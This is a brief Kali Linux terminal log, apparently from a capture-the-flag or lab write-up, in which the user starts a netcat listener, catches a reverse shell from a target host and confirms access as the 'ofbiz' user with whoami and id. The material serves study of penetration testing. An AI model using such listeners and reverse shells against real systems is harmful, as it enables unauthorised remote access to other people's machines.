 root@kali: /home/kali
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.170] from (UNKNOWN) [10.10.11.252] 49800
whoami
ofbiz
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)